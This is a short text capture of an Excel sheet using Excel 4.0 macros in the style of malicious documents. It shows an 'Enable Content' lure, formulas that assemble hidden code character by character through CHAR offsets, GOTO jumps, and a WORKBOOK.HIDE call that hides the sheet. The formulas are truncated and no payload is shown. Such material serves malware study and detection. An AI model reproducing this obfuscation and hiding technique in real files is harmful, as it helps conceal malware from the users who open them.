 SECURITY WARNING Macros have been disabled. Enable Content
A107 fx =WORKBOOK.HIDE("fcEcl5F81S";TRUE)
A B C
97 =FORMULA(CHAR(X4-M81)&CHAR(X5-M81)&CHA
98 =CHAR(X11-M81)&CHAR(X12-M81)&CHAR(X14-M81)&C =GOTO(A98)
99 =FORMULA(CHAR(Y1-M81)&CHAR(Y2-M81)&CHAR(Y4-M
100 =FORMULA(CHAR(AB19-M81)&CHAR(AB20-M81)&CHAR
101 =FORMULA(CHAR(AB10-M81)&CHAR(AB11-M81)&CHAR
102 =GOTO(C102) =FORMULA(CHAR(AC1-M81)&CHAR(AC2-M81)&
103 =FORMULA(CHAR(AD1-M81)&CHAR(AE13-M81)&
104 =CHAR(AF1-M81)&CHAR(AE17-M81)&CHAR(AE1
105 =CHAR(AG1-M81)&CHAR(AG2-M81)&CHAR(AG4-
106 =FORMULA(CHAR(AH33-M81)&CHAR(AH34-M81)&CHAR =GOTO(A106)
107 =WORKBOOK.HIDE("fcEcl5F81S";TRUE)
108 =GOTO(B79)
Sheet1 fcEcl5F81S